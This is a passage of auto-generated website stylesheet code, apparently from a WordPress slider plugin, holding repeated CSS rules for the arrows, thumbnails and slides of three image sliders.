.nextend-arrow{cursor:pointer;overflow:hidden;line-height:0 !important;z-index:18;-webkit-user-select:none;}div#n2-ss-12 .nextend-arrow img{position:relative;display:block;}div#n2-ss-12 .nextend-arrow img.n2-arrow-hover-img{display:none;}div#n2-ss-12 .nextend-arrow:FOCUS img.n2-arrow-hover-img,div#n2-ss-12 .nextend-arrow:HOVER img.n2-arrow-hover-img{display:inline;}div#n2-ss-12 .nextend-arrow:FOCUS img.n2-arrow-normal-img,div#n2-ss-12 .nextend-arrow:HOVER img.n2-arrow-normal-img{display:none;}div#n2-ss-12 .nextend-arrow-animated{overflow:hidden;}div#n2-ss-12 .nextend-arrow-animated > div{position:relative;}div#n2-ss-12 .nextend-arrow-animated .n2-active{position:absolute;}div#n2-ss-12 .nextend-arrow-animated-fade{transition:background 0.3s, opacity 0.4s;}div#n2-ss-12 .nextend-arrow-animated-horizontal > div{transition:all 0.4s;transform:none;}div#n2-ss-12 .nextend-arrow-animated-horizontal .n2-active{top:0;}div#n2-ss-12 .nextend-arrow-previous.nextend-arrow-animated-horizontal .n2-active{left:100%;}div#n2-ss-12 .nextend-arrow-next.nextend-arrow-animated-horizontal .n2-active{right:100%;}div#n2-ss-12 .nextend-arrow-previous.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-12 .nextend-arrow-previous.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(-100%);}div#n2-ss-12 .nextend-arrow-next.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-12 .nextend-arrow-next.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(100%);}div#n2-ss-12 .nextend-arrow-animated-vertical > div{transition:all 0.4s;transform:none;}div#n2-ss-12 .nextend-arrow-animated-vertical .n2-active{left:0;}div#n2-ss-12 .nextend-arrow-previous.nextend-arrow-animated-vertical .n2-active{top:100%;}div#n2-ss-12 .nextend-arrow-next.nextend-arrow-animated-vertical .n2-active{bottom:100%;}div#n2-ss-12 .nextend-arrow-previous.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-12 .nextend-arrow-previous.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(-100%);}div#n2-ss-12 .nextend-arrow-next.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-12 .nextend-arrow-next.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(100%);}div#n2-ss-12 .nextend-thumbnail{flex:0 0 auto;overflow:hidden;}div#n2-ss-12 .nextend-thumbnail-default{position:relative;display:flex;flex-direction:column;z-index:10;}div#n2-ss-12 .nextend-thumbnail-inner{position:relative;flex-basis:0;flex-grow:1;scroll-behavior:smooth;scrollbar-width:none;}div#n2-ss-12 .nextend-thumbnail-inner::-webkit-scrollbar{width:0;height:0;background:transparent;}div#n2-ss-12 .nextend-thumbnail-button{position:absolute;display:grid;place-content:center;transition:all 0.4s;cursor:pointer;visibility:hidden;}div#n2-ss-12 .nextend-thumbnail-button *{visibility:visible;}div#n2-ss-12 .nextend-thumbnail-scroller{display:grid;}div#n2-ss-12 .n2-thumbnail-dot{position:relative;cursor:pointer;}div#n2-ss-12 .n2-thumbnail-dot img{object-fit:cover;max-width:none !important;}div#n2-ss-12 .n2-caption-before{order:-1;}div#n2-ss-12 .n2-caption-overlay{position:absolute;box-sizing:border-box;display:grid;place-content:center;}div#n2-ss-12 .n2-thumbnail-dot-type{position:absolute;left:50%;top:50%;transform:translate3d(-50%,-50%,0);}div#n2-ss-12 .nextend-thumbnail-vertical .nextend-thumbnail-scroller{min-height:100%;height:-moz-fit-content;height:-webkit-fit-content;height:fit-content;}div#n2-ss-12 .nextend-thumbnail-vertical .n2-align-content-start{align-content:flex-start;}div#n2-ss-12 .nextend-thumbnail-vertical .n2-align-content-center{align-content:center;}div#n2-ss-12 .nextend-thumbnail-vertical .n2-align-content-end{align-content:flex-end;}div#n2-ss-12 .nextend-thumbnail-vertical .n2-align-content-space-between{align-content:space-between;}div#n2-ss-12 .nextend-thumbnail-vertical .n2-align-content-space-around{align-content:space-around;}div#n2-ss-12 .nextend-thumbnail-vertical .nextend-thumbnail-inner{overflow-y:scroll;}div#n2-ss-12 .nextend-thumbnail-vertical .n2-thumbnail-dot{display:grid;grid-template-columns:auto 1fr;overflow:hidden;}div#n2-ss-12 .nextend-thumbnail-vertical .nextend-thumbnail-button{width:100%;}div#n2-ss-12 .nextend-thumbnail-vertical .nextend-thumbnail-previous{top:10px;}div#n2-ss-12 .nextend-thumbnail-vertical[data-has-previous="0"] .nextend-thumbnail-previous{transform:translateY(min(-100px,calc(-110%)));opacity:0;}div#n2-ss-12 .nextend-thumbnail-vertical .nextend-thumbnail-next{bottom:10px;}div#n2-ss-12 .nextend-thumbnail-vertical[data-has-next="0"] .nextend-thumbnail-next{transform:translateY(max(100px,calc(110%)));opacity:0;}div#n2-ss-12 .nextend-thumbnail-horizontal{flex-direction:row;}div#n2-ss-12 .nextend-thumbnail-horizontal .nextend-thumbnail-inner{overflow-x:scroll;}div#n2-ss-12 .nextend-thumbnail-horizontal .nextend-thumbnail-scroller{min-width:100%;width:-moz-fit-content;width:-webkit-fit-content;width:fit-content;grid-auto-flow:column;grid-auto-columns:min-content;}div#n2-ss-12 .nextend-thumbnail-horizontal .n2-align-content-start{justify-content:flex-start;}div#n2-ss-12 .nextend-thumbnail-horizontal .n2-align-content-center{justify-content:center;}div#n2-ss-12 .nextend-thumbnail-horizontal .n2-align-content-end{justify-content:flex-end;}div#n2-ss-12 .nextend-thumbnail-horizontal .n2-align-content-space-between{justify-content:space-between;}div#n2-ss-12 .nextend-thumbnail-horizontal .n2-align-content-space-around{justify-content:space-around;}div#n2-ss-12 .nextend-thumbnail-horizontal .n2-thumbnail-dot{display:grid;grid-template-rows:auto 1fr;overflow:hidden;}div#n2-ss-12 .nextend-thumbnail-horizontal .nextend-thumbnail-button{height:100%;}div#n2-ss-12 .nextend-thumbnail-horizontal .nextend-thumbnail-previous{left:10px;}div#n2-ss-12 .nextend-thumbnail-horizontal[data-has-previous="0"] .nextend-thumbnail-previous{transform:translateX(min(-100px,calc(-110%))) rotateZ(-90deg);opacity:0;}div#n2-ss-12 .nextend-thumbnail-horizontal .nextend-thumbnail-next{right:10px;}div#n2-ss-12 .nextend-thumbnail-horizontal[data-has-next="0"] .nextend-thumbnail-next{transform:translateX(max(100px,calc(110%))) rotateZ(-90deg);opacity:0;}div#n2-ss-12 .n2-style-51768d7b063a54c18b5b4f2405e1a153-simple{background: RGBA(36,36,36,0);opacity:1;padding:5px 5px 5px 5px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:0px;}div#n2-ss-12 .n2-style-74af251937d739c72ce5b88e31050c9a-dot{background: RGBA(0,0,0,0);opacity:0.4;padding:0px 0px 0px 0px ;box-shadow: none;border: 4px solid RGBA(0,0,0,0.1);border-radius:5px;margin:10px;transition:all 0.4s;background-size:cover;}div#n2-ss-12 .n2-style-74af251937d739c72ce5b88e31050c9a-dot.n2-active, div#n2-ss-12 .n2-style-74af251937d739c72ce5b88e31050c9a-dot:HOVER, div#n2-ss-12 .n2-style-74af251937d739c72ce5b88e31050c9a-dot:FOCUS{border: 4px solid RGBA(12,139,237,1);opacity:1;}div#n2-ss-12 .n-uc-bHE12MWTUFW1{padding:0px 0px 0px 0px}div#n2-ss-12 .n-uc-vB7j2UouxA1E-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-12 .n-uc-FvcNRggqfGfs{height:autopx}div#n2-ss-12 .n-uc-kofVtKMyBlZb{padding:0px 0px 0px 0px}div#n2-ss-12 .n-uc-gHkNMOQHM8gC-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-12 .n-uc-A8t2DWd06mIH{height:autopx}div#n2-ss-12 .n-uc-Zg7235v1MN8a{padding:0px 0px 0px 0px}div#n2-ss-12 .n-uc-XKwD59WSgu3d-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-12 .n-uc-9jYMhF4uNc0H{height:autopx}div#n2-ss-12 .n-uc-NYiP494euMVO{padding:0px 0px 0px 0px}div#n2-ss-12 .n-uc-Ml5feEvy7RgU-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-12 .n-uc-uFbuh6yR4hdn{height:autopx}div#n2-ss-12 .n-uc-8VxiDODpcDJU{padding:0px 0px 0px 0px}div#n2-ss-12 .n-uc-G5mdHe6VTxZP-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-12 .n-uc-yKHXuSPidAtE{height:autopx}div#n2-ss-12 .n-uc-R2XoFKzF8R2h{padding:0px 0px 0px 0px}div#n2-ss-12 .n-uc-ZBXGI11et307-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-12 .n-uc-ABE1iEEB05k8{height:autopx}div#n2-ss-12 .n-uc-YTVz8Q9Vm60J{padding:0px 0px 0px 0px}div#n2-ss-12 .n-uc-ypOJtpySpqSw-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-12 .n-uc-zvAkmewW8i6u{height:autopx}div#n2-ss-12 .n-uc-O2t9JMWVJ8Kg{padding:0px 0px 0px 0px}div#n2-ss-12 .n-uc-irbgkfT8bKnl-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-12 .n-uc-v9ANhYg2Owb7{height:autopx}div#n2-ss-12 .n-uc-4GUbjXQAURAB{padding:0px 0px 0px 0px}div#n2-ss-12 .n-uc-1i38p05c8aos-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-12 .n-uc-8xFgSXJZt8Wn{height:autopx}div#n2-ss-12 .n-uc-dZSZdR2vGdnt{padding:0px 0px 0px 0px}div#n2-ss-12 .n-uc-ZwNokWNsnQSC-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-12 .n-uc-SFkvCjz3twvN{height:autopx}div#n2-ss-12 .n-uc-hau0oWtEQ7RY{padding:0px 0px 0px 0px}div#n2-ss-12 .n-uc-16b99af42cea2-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-12 .n-uc-wMkk2NFHX6XR{height:autopx}div#n2-ss-12 .n-uc-mSVOCAB8c1wg{padding:0px 0px 0px 0px}div#n2-ss-12 .n-uc-1fbeee37d8912-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-12 .n-uc-qdFGYKGZvdC6{height:autopx}div#n2-ss-12 .n-uc-sR4owBaxHZZ0{padding:0px 0px 0px 0px}div#n2-ss-12 .n-uc-1fcc8477e0e72-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-12 .n-uc-BQq79UGQs9il{height:autopx}div#n2-ss-12 .n-uc-VFSfCLjUPvd1{padding:0px 0px 0px 0px}div#n2-ss-12 .n-uc-193f10103e636-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-12 .n-uc-yf44N3raMsAQ{height:autopx}div#n2-ss-12 .nextend-arrow img{width: 32px}div#n2-ss-12 .n2-thumbnail-dot img{width:160px;height:100px}@media (min-width: 1200px){div#n2-ss-12 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-12 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-12 [data-hide-mobileportrait="1"]{display: none !important;}div#n2-ss-12 .nextend-arrow img{width: 16px}}</style>
<style data-related="n2-ss-11">div#n2-ss-11 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-11 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-11:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-11 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-11 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-11 .n2-ss-slide-backgrounds,div#n2-ss-11 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-11 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-11 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-11 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-11 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-11 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-11.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-11 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-11 .n2-ss-slide{perspective:1500px;}div#n2-ss-11 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-11 .nextend-arrow{cursor:pointer;overflow:hidden;line-height:0 !important;z-index:18;-webkit-user-select:none;}div#n2-ss-11 .nextend-arrow img{position:relative;display:block;}div#n2-ss-11 .nextend-arrow img.n2-arrow-hover-img{display:none;}div#n2-ss-11 .nextend-arrow:FOCUS img.n2-arrow-hover-img,div#n2-ss-11 .nextend-arrow:HOVER img.n2-arrow-hover-img{display:inline;}div#n2-ss-11 .nextend-arrow:FOCUS img.n2-arrow-normal-img,div#n2-ss-11 .nextend-arrow:HOVER img.n2-arrow-normal-img{display:none;}div#n2-ss-11 .nextend-arrow-animated{overflow:hidden;}div#n2-ss-11 .nextend-arrow-animated > div{position:relative;}div#n2-ss-11 .nextend-arrow-animated .n2-active{position:absolute;}div#n2-ss-11 .nextend-arrow-animated-fade{transition:background 0.3s, opacity 0.4s;}div#n2-ss-11 .nextend-arrow-animated-horizontal > div{transition:all 0.4s;transform:none;}div#n2-ss-11 .nextend-arrow-animated-horizontal .n2-active{top:0;}div#n2-ss-11 .nextend-arrow-previous.nextend-arrow-animated-horizontal .n2-active{left:100%;}div#n2-ss-11 .nextend-arrow-next.nextend-arrow-animated-horizontal .n2-active{right:100%;}div#n2-ss-11 .nextend-arrow-previous.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-11 .nextend-arrow-previous.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(-100%);}div#n2-ss-11 .nextend-arrow-next.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-11 .nextend-arrow-next.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(100%);}div#n2-ss-11 .nextend-arrow-animated-vertical > div{transition:all 0.4s;transform:none;}div#n2-ss-11 .nextend-arrow-animated-vertical .n2-active{left:0;}div#n2-ss-11 .nextend-arrow-previous.nextend-arrow-animated-vertical .n2-active{top:100%;}div#n2-ss-11 .nextend-arrow-next.nextend-arrow-animated-vertical .n2-active{bottom:100%;}div#n2-ss-11 .nextend-arrow-previous.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-11 .nextend-arrow-previous.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(-100%);}div#n2-ss-11 .nextend-arrow-next.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-11 .nextend-arrow-next.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(100%);}div#n2-ss-11 .nextend-thumbnail{flex:0 0 auto;overflow:hidden;}div#n2-ss-11 .nextend-thumbnail-default{position:relative;display:flex;flex-direction:column;z-index:10;}div#n2-ss-11 .nextend-thumbnail-inner{position:relative;flex-basis:0;flex-grow:1;scroll-behavior:smooth;scrollbar-width:none;}div#n2-ss-11 .nextend-thumbnail-inner::-webkit-scrollbar{width:0;height:0;background:transparent;}div#n2-ss-11 .nextend-thumbnail-button{position:absolute;display:grid;place-content:center;transition:all 0.4s;cursor:pointer;visibility:hidden;}div#n2-ss-11 .nextend-thumbnail-button *{visibility:visible;}div#n2-ss-11 .nextend-thumbnail-scroller{display:grid;}div#n2-ss-11 .n2-thumbnail-dot{position:relative;cursor:pointer;}div#n2-ss-11 .n2-thumbnail-dot img{object-fit:cover;max-width:none !important;}div#n2-ss-11 .n2-caption-before{order:-1;}div#n2-ss-11 .n2-caption-overlay{position:absolute;box-sizing:border-box;display:grid;place-content:center;}div#n2-ss-11 .n2-thumbnail-dot-type{position:absolute;left:50%;top:50%;transform:translate3d(-50%,-50%,0);}div#n2-ss-11 .nextend-thumbnail-vertical .nextend-thumbnail-scroller{min-height:100%;height:-moz-fit-content;height:-webkit-fit-content;height:fit-content;}div#n2-ss-11 .nextend-thumbnail-vertical .n2-align-content-start{align-content:flex-start;}div#n2-ss-11 .nextend-thumbnail-vertical .n2-align-content-center{align-content:center;}div#n2-ss-11 .nextend-thumbnail-vertical .n2-align-content-end{align-content:flex-end;}div#n2-ss-11 .nextend-thumbnail-vertical .n2-align-content-space-between{align-content:space-between;}div#n2-ss-11 .nextend-thumbnail-vertical .n2-align-content-space-around{align-content:space-around;}div#n2-ss-11 .nextend-thumbnail-vertical .nextend-thumbnail-inner{overflow-y:scroll;}div#n2-ss-11 .nextend-thumbnail-vertical .n2-thumbnail-dot{display:grid;grid-template-columns:auto 1fr;overflow:hidden;}div#n2-ss-11 .nextend-thumbnail-vertical .nextend-thumbnail-button{width:100%;}div#n2-ss-11 .nextend-thumbnail-vertical .nextend-thumbnail-previous{top:10px;}div#n2-ss-11 .nextend-thumbnail-vertical[data-has-previous="0"] .nextend-thumbnail-previous{transform:translateY(min(-100px,calc(-110%)));opacity:0;}div#n2-ss-11 .nextend-thumbnail-vertical .nextend-thumbnail-next{bottom:10px;}div#n2-ss-11 .nextend-thumbnail-vertical[data-has-next="0"] .nextend-thumbnail-next{transform:translateY(max(100px,calc(110%)));opacity:0;}div#n2-ss-11 .nextend-thumbnail-horizontal{flex-direction:row;}div#n2-ss-11 .nextend-thumbnail-horizontal .nextend-thumbnail-inner{overflow-x:scroll;}div#n2-ss-11 .nextend-thumbnail-horizontal .nextend-thumbnail-scroller{min-width:100%;width:-moz-fit-content;width:-webkit-fit-content;width:fit-content;grid-auto-flow:column;grid-auto-columns:min-content;}div#n2-ss-11 .nextend-thumbnail-horizontal .n2-align-content-start{justify-content:flex-start;}div#n2-ss-11 .nextend-thumbnail-horizontal .n2-align-content-center{justify-content:center;}div#n2-ss-11 .nextend-thumbnail-horizontal .n2-align-content-end{justify-content:flex-end;}div#n2-ss-11 .nextend-thumbnail-horizontal .n2-align-content-space-between{justify-content:space-between;}div#n2-ss-11 .nextend-thumbnail-horizontal .n2-align-content-space-around{justify-content:space-around;}div#n2-ss-11 .nextend-thumbnail-horizontal .n2-thumbnail-dot{display:grid;grid-template-rows:auto 1fr;overflow:hidden;}div#n2-ss-11 .nextend-thumbnail-horizontal .nextend-thumbnail-button{height:100%;}div#n2-ss-11 .nextend-thumbnail-horizontal .nextend-thumbnail-previous{left:10px;}div#n2-ss-11 .nextend-thumbnail-horizontal[data-has-previous="0"] .nextend-thumbnail-previous{transform:translateX(min(-100px,calc(-110%))) rotateZ(-90deg);opacity:0;}div#n2-ss-11 .nextend-thumbnail-horizontal .nextend-thumbnail-next{right:10px;}div#n2-ss-11 .nextend-thumbnail-horizontal[data-has-next="0"] .nextend-thumbnail-next{transform:translateX(max(100px,calc(110%))) rotateZ(-90deg);opacity:0;}div#n2-ss-11 .n2-style-51768d7b063a54c18b5b4f2405e1a153-simple{background: RGBA(36,36,36,0);opacity:1;padding:5px 5px 5px 5px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:0px;}div#n2-ss-11 .n2-style-74af251937d739c72ce5b88e31050c9a-dot{background: RGBA(0,0,0,0);opacity:0.4;padding:0px 0px 0px 0px ;box-shadow: none;border: 4px solid RGBA(0,0,0,0.1);border-radius:5px;margin:10px;transition:all 0.4s;background-size:cover;}div#n2-ss-11 .n2-style-74af251937d739c72ce5b88e31050c9a-dot.n2-active, div#n2-ss-11 .n2-style-74af251937d739c72ce5b88e31050c9a-dot:HOVER, div#n2-ss-11 .n2-style-74af251937d739c72ce5b88e31050c9a-dot:FOCUS{border: 4px solid RGBA(12,139,237,1);opacity:1;}div#n2-ss-11 .n-uc-xpmC4FNmUljL{padding:0px 0px 0px 0px}div#n2-ss-11 .n-uc-fjgZru5LrKnI-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-11 .n-uc-DW6asCv11vmE{height:autopx}div#n2-ss-11 .n-uc-n4F0abCFXXsX{padding:0px 0px 0px 0px}div#n2-ss-11 .n-uc-j6r7U9MPLYnj-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-11 .n-uc-Cjdt1yBPHq7R{height:autopx}div#n2-ss-11 .n-uc-BEviAXf60Jvl{padding:0px 0px 0px 0px}div#n2-ss-11 .n-uc-QqA5bLR6YL37-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-11 .n-uc-rb5oHBN1O1uA{height:autopx}div#n2-ss-11 .n-uc-MjPbRFUlJ5Wo{padding:0px 0px 0px 0px}div#n2-ss-11 .n-uc-16b99af42cea2-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-11 .n-uc-UYJ7yvpTmRdO{height:autopx}div#n2-ss-11 .n-uc-G5bXkmILRn31{padding:0px 0px 0px 0px}div#n2-ss-11 .n-uc-1fbeee37d8912-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-11 .n-uc-oGGd8SwA2cUy{height:autopx}div#n2-ss-11 .n-uc-cbZ5BqpgiyMI{padding:0px 0px 0px 0px}div#n2-ss-11 .n-uc-1fcc8477e0e72-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-11 .n-uc-nPJLi70WvDoO{height:autopx}div#n2-ss-11 .n-uc-Rcs0uZkF4qnq{padding:0px 0px 0px 0px}div#n2-ss-11 .n-uc-193f10103e636-inner{padding:0px 0px 0px 0px;justify-content:center}div#n2-ss-11 .n-uc-GFn5bJWHuPK8{height:autopx}div#n2-ss-11 .nextend-arrow img{width: 32px}div#n2-ss-11 .n2-thumbnail-dot img{width:160px;height:100px}@media (min-width: 1200px){div#n2-ss-11 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-11 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-11 [data-hide-mobileportrait="1"]{display: none !important;}div#n2-ss-11 .nextend-arrow img{width: 16px}}</style>
<style data-related="n2-ss-14">div#n2-ss-14 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-14 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-14:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-14 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-14 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-14 .n2-ss-slide-backgrounds,div#n2-ss-14 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-14 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-14 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-14 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-14 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-14 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-14.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-14 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-14 .n2-ss-slide{perspective:1500px;}div#n2-ss-14 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-14 .nextend-arrow{cursor:pointer;overflow:hidden;line-height:0 !important;z-index:18;-webkit-user-select:none;}div#n2-ss-14 .nextend-arrow img{position:relative;display:block;}div#n2-ss-14 .nextend-arrow img.n2-arrow-hover-img{display:none;}div#n2-ss-14 .nextend-arrow:FOCUS img.n2-arrow-hover-img,div#n2-ss-14 .nextend-arrow:HOVER img.n2-arrow-hover-img{display:inline;}div#n2-ss-14 .nextend-arrow:FOCUS img.n2-arrow-normal-img,div#n2-ss-14 .nextend-arrow:HOVER img.n2-arrow-normal-img{display:none;}div#n2-ss-14 .nextend-arrow-animated{overflow:hidden;}div#n2-ss-14 .nextend-arrow-animated > div{position:relative;}div#n2-ss-14 .nextend-arrow-animated .n2-active{position:absolute;}div#n2-ss-14 .nextend-arrow-animated-fade{transition:background 0.3s, opacity 0.4s;}div#n2-ss-14 .nextend-arrow-animated-horizontal > div{transition:all 0.4s;transform:none;}div#n2-ss-14 .nextend-arrow-animated-horizontal .n2-active{top:0;}div#n2-ss-14 .nextend-arrow-previous.nextend-arrow-animated-horizontal .n2-active{left:100%;}div#n2-ss-14 .nextend-arrow-next.nextend-arrow-animated-horizontal .n2-active{right:100%;}div#n2-ss-14 .nextend-arrow-previous.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-14 .nextend-arrow-previous.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(-100%);}div#n2-ss-14 .nextend-arrow-next.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-14 .nextend-arrow-next.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(100%);}div#n2-ss-14 .nextend-arrow-animated-vertical > div{transition:all 0.4s;transform:none;}div#n2-ss-14 .nextend-arrow-animated-vertical .n2-active{left:0;}div#n2-ss-14 .nextend-arrow-previous.nextend-arrow-animated-vertical .n2-active{top:100%;}div#n2-ss-14 .nextend-arrow-next.nextend-arrow-animated-vertical .n2-active{bottom:100%;}div#n2-ss-14 .nextend-arrow-previous.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-14 .nextend-arrow-previous.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(-100%);}div#n2-ss-14 .nextend-arrow-next.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-14 .nextend-arrow-next.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(100%);}div#n2-ss-14 .nextend-thumbnail{flex:0 0 auto;overflow:hidden;}div#n2-ss-14 .nextend-thumbnail-default{position:relative;display:flex;flex-direction:column;z-index:10;}div#n2-ss-14 .nextend-thumbnail-inner{position:relative;flex-basis:0;flex-grow:1;scroll-behavior:smooth;scrollbar-width:none;}div#n2-ss-14 .nextend-thumbnail-inner::-webkit-scrollbar{width:0;height:0;background:transparent;}div#n2-ss-14 .nextend-thumbnail-button{position:absolute;display:grid;place-content:center;transition:all 0.4s;cursor:pointer;visibility:hidden;}div#n2-ss-14 .nextend-thumbnail-button *{visibility:visible;}div#n2-ss-14 .nextend-thumbnail-scroller{display:grid;}div#n2-ss-14 .n2-thumbnail-dot{position:relative;cursor:pointer;}div#n2-ss-14 .n2-thumbnail-dot img{object-fit:cover;max-width:none !important;}div#n2-ss-14 .n2-caption-before{order:-1;}div#n2-ss-14 .n2-caption-overlay{position:absolute;box-sizing:border-box;display:grid;place-content:center;}div#n2-ss-14 .n2-thumbnail-dot-type{position:absolute;left:50%;top:50%;transform:translate3d(-50%,-50%,0);}div#n2-ss-14 .nextend-thumbnail-vertical .nextend-thumbnail-scroller{min-height:100%;height:-moz-fit-content;height:-webkit-fit-content;height:fit-content;}div#n2-ss-14 .nextend-thumbnail-vertical .n2-align-content-start{align-content:flex-start;}div#n2-ss-14 .nextend-thumbnail-vertical .n2-align-content-center{align-content:center;}div#n2-ss-14 .nextend-thumbnail-vertical .n2-align-content-end{align-content:flex-end;}div#n2-ss-14 .nextend-thumbnail-vertical .n2-align-content-space-between{align-content:space-between;}div#n2-ss-14 .nextend-thumbnail-vertical .n2-align-content-space-around{align-content:space-around;}div#n2-ss-14 .nextend-thumbnail-vertical .nextend-thumbnail-inner{overflow-y:scroll;}div#n2-ss-14 .nextend-thumbnail-vertical .n2-thumbnail-dot{display:grid;grid-template-columns:auto 1fr;overflow:hidden;}div#n2-ss-14 .nextend-thumbnail-vertical .nextend-thumbnail-button{width:100%;}div#n2-ss-14 .nextend-thumbnail-vertical .nextend-thumbnail-previous{top:10px;}div#n2-ss-14 .nextend-thumbnail-vertical[data-has-previous="0"] .nextend-thumbnail-previous{transform:translateY(min(-100px,calc(-110%)));opacity:0;}div#n2-ss-14 .nextend-thumbnail-vertical .nextend-thumbnail-next{bottom:10px;}div#n2-ss-14 .nextend-thumbnail-vertical[data-has-next="0"] .nextend-thumbnail-next{transform:translateY(max(100px,calc(110%)));opacity:0;}div#n2-ss-14 .nextend-thumbnail-horizontal{flex-direction:row;}div#n2-ss-14 .nextend-thumbnail-horizontal .nextend-thumbnail-inner{overflow-x:scroll;}div#n2-ss-14 .nextend-thumbnail-horizontal .nextend-thumbnail-scroller{min-width:100%;width:-moz-fit-content;width:-webkit-fit-content;width:fit-content;grid-auto-flow:column;grid-auto-columns:min-content;}div#n2-ss-14 .nextend-thumbnail-horizontal .n2-align-content-start{justify-content:flex-start;}div#n2-ss-14 .nextend-thumbnail-horizontal .n2-align-content-center{justify-content:center;}div#n2-ss-14 .nextend-thumbnail-horizontal 